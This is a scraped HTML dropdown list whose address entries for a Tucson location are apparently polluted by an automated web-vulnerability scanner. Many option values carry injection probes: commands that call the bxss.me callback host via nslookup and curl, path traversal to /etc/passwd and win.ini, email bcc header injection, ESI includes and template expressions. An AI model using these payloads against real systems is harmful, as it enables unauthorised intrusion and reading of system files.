								    									<option value="2460">&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&'\"`0&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2461">|(nslookup -q=cname hitrfsnxgijflfffa4.bxss.me||curl hitrfsnxgijflfffa4.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2462">`(nslookup -q=cname hitsawjizayyz02846.bxss.me||curl hitsawjizayyz02846.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="2463">;(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)|(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)&(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2464">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2466">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2468">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2470">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2471">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2472">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2473">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2474">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2475">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2476">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2477">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2478">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2479">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2480">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2481">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2482">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2483">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2484">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2485">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2486">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2487">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2489">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2491">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2493">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2495">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2497">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2498">MmzHrrdb, echo mmlmqu$()\ jplxzh\nz^xyu||a #' &echo mmlmqu$()\ jplxzh\nz^xyu||a #|" &echo mmlmqu$()\ jplxzh\nz^xyu||a #, Tucson</option>
								    									<option value="2499">MmzHrrdb, &echo eaqjjs$()\ zzhrkm\nz^xyu||a #' &echo eaqjjs$()\ zzhrkm\nz^xyu||a #|" &echo eaqjjs$()\ zzhrkm\nz^xyu||a #, Tucson</option>
								    									<option value="2500">MmzHrrdb, 1930 E Grant Rd&echo bxvamw$()\ uajqqx\nz^xyu||a #' &echo bxvamw$()\ uajqqx\nz^xyu||a #|" &echo bxvamw$()\ uajqqx\nz^xyu||a #, Tucson</option>
								    									<option value="2501">MmzHrrdb, |echo urlfql$()\ qekpdc\nz^xyu||a #' |echo urlfql$()\ qekpdc\nz^xyu||a #|" |echo urlfql$()\ qekpdc\nz^xyu||a #, Tucson</option>
								    									<option value="2502">MmzHrrdb, 1930 E Grant Rd|echo abnyjg$()\ wpiqpb\nz^xyu||a #' |echo abnyjg$()\ wpiqpb\nz^xyu||a #|" |echo abnyjg$()\ wpiqpb\nz^xyu||a #, Tucson</option>
								    									<option value="2503">MmzHrrdb, (nslookup -q=cname hityxurkupxzdf1d2f.bxss.me||curl hityxurkupxzdf1d2f.bxss.me)), Tucson</option>
								    									<option value="2504">MmzHrrdb, $(nslookup -q=cname hitfssasaxstb73aef.bxss.me||curl hitfssasaxstb73aef.bxss.me), Tucson</option>
								    									<option value="2505">MmzHrrdb, &nslookup -q=cname hitdiwoudylxs2e829.bxss.me&'\"`0&nslookup -q=cname hitdiwoudylxs2e829.bxss.me&`', Tucson</option>
								    									<option value="2506">MmzHrrdb, &(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&'\"`0&(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&`', Tucson</option>
								    									<option value="2507">MmzHrrdb, |(nslookup -q=cname hitgddjmapgqf7bfa8.bxss.me||curl hitgddjmapgqf7bfa8.bxss.me), Tucson</option>
								    									<option value="2508">MmzHrrdb, `(nslookup -q=cname hitpcddikhhoo88cc9.bxss.me||curl hitpcddikhhoo88cc9.bxss.me)`, Tucson</option>
								    									<option value="2509">MmzHrrdb, ;(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)|(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)&(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me), Tucson</option>
								    									<option value="2510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2522">MmzHrrdb, 1930 E Grant Rd, echo gzvseg$()\ tnktuo\nz^xyu||a #' &echo gzvseg$()\ tnktuo\nz^xyu||a #|" &echo gzvseg$()\ tnktuo\nz^xyu||a #</option>
								    									<option value="2523">MmzHrrdb, 1930 E Grant Rd, &echo eqhzod$()\ trgzzo\nz^xyu||a #' &echo eqhzod$()\ trgzzo\nz^xyu||a #|" &echo eqhzod$()\ trgzzo\nz^xyu||a #</option>
								    									<option value="2524">MmzHrrdb, 1930 E Grant Rd, Tucson&echo irocde$()\ dtgpla\nz^xyu||a #' &echo irocde$()\ dtgpla\nz^xyu||a #|" &echo irocde$()\ dtgpla\nz^xyu||a #</option>
								    									<option value="2525">MmzHrrdb, 1930 E Grant Rd, |echo nbhypw$()\ rcquvv\nz^xyu||a #' |echo nbhypw$()\ rcquvv\nz^xyu||a #|" |echo nbhypw$()\ rcquvv\nz^xyu||a #</option>
								    									<option value="2526">MmzHrrdb, 1930 E Grant Rd, Tucson|echo kduoll$()\ mslqwn\nz^xyu||a #' |echo kduoll$()\ mslqwn\nz^xyu||a #|" |echo kduoll$()\ mslqwn\nz^xyu||a #</option>
								    									<option value="2527">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitglashtbjvvba462.bxss.me||curl hitglashtbjvvba462.bxss.me))</option>
								    									<option value="2528">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgturriozulab2c2.bxss.me||curl hitgturriozulab2c2.bxss.me)</option>
								    									<option value="2529">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&'\"`0&nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&`'</option>
								    									<option value="2530">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&'\"`0&(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&`'</option>
								    									<option value="2531">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitnsnplenbpa9f215.bxss.me||curl hitnsnplenbpa9f215.bxss.me)</option>
								    									<option value="2532">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitrdqqqufmwr2014d.bxss.me||curl hitrdqqqufmwr2014d.bxss.me)`</option>
								    									<option value="2533">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)|(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)&(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)</option>
								    									<option value="2534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2547">fzhHBz4J, 1930 E Grant Rd, Tucson</option>
								    									<option value="2548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2551">MmzHrrdb, pnMC3wMF, Tucson</option>
								    									<option value="2552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2553">MmzHrrdb, 1930 E Grant Rd, Wwr6rrdh</option>
								    									<option value="2554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2561">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2562">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2563">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2565">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2608">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="2609">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="2610">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="2611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2612">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="2613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2615">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2618">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="2619">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="2620">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="2621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2622">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="2623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2628">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2630">MmzHrrdb%0abcc:074625.504-17082.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2631">to@example.com>%0d%0abcc:074625.504-17083.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2632">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2636">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2638">MmzHrrdb, 1930 E Grant Rd%0abcc:074625.504-17090.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2639">MmzHrrdb, to@example.com>%0d%0abcc:074625.504-17091.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2640">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2642">MmzHrrdb, 1930 E Grant Rd, Tucson%0abcc:074625.504-17094.504.a7000.20412.2@bxss.me</option>
								    									<option value="2643">MmzHrrdb, 1930 E Grant Rd, to@example.com>%0d%0abcc:074625.504-17095.504.a7000.20412.2@bxss.me</option>
								    									<option value="2644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2646">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2648">, 1930 E Grant Rd, Tucson</option>
								    									<option value="2649">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="2650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2656">MmzHrrdb, , Tucson</option>
								    									<option value="2657">MmzHrrdb, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, Tucson</option>
								    									<option value="2658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2660">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="2661">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡</option>
								    									<option value="2662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2665">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2667">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2669">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="2670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2671">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="2672">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2674">${9999042+9999135}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2678">MmzHrrdb, ${9999852+9999856}, Tucson</option>
								    									<option value="2679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2680">MmzHrrdb, 1930 E Grant Rd, ${10000107+9999045}</option>
								    									<option value="2681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2689">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2690">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2691">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="2692">http://bxss.me/t/fit.txt%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2693">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="2694">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2695">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2717">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, Tucson</option>
								    									<option value="2718">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, Tucson</option>
								    									<option value="2719">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="2720">MmzHrrdb, http://bxss.me/t/fit.txt%3F.jpg, Tucson</option>
								    									<option value="2721">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="2722">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="2723">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="2724">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2726">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2727">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2728">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2729">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2730">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2731">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</option>
								    									<option value="2732">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</option>
								    									<option value="2733">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="2734">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt%3F.jpg</option>
								    									<option value="2735">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="2736">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="2737">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="2738">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2745">dkRkUkVsbjI=, 1930 E Grant Rd, Tucson</option>
								    									<option value="2746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2747">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2748">MmzHrrdb&n999756=v946099, 1930 E Grant Rd, Tucson</option>
								    									<option value="2749">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2752">MmzHrrdb, 1930 E Grant Rd&n941560=v909632, Tucson</option>
								    									<option value="2753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2754">MmzHrrdb, 1930 E Grant Rd, Tucson&n994717=v987676</option>
								    									<option value="2755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2759">), 1930 E Grant Rd, Tucson</option>
								    									<option value="2760">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="2761">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="2762">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2767">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
